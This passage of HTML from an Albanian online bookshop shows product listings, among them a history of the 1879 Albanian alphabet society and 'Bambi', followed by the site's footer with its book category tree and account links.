content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/aventure/9536-bambi.html" title="Bambi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18823-home_default/bambi.jpg" alt="Bambi" title="Bambi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/aventure/9536-bambi.html" rel="https://bukinist.al/en/aventure/9536-bambi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/aventure/9536-bambi.html" rel="https://bukinist.al/en/aventure/9536-bambi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/aventure/9536-bambi.html" title="Bambi" itemprop="url" > Bambi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9536" href="#" rel="9536" onclick="WishlistCart('wishlist_block_list', 'add', '9536', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që 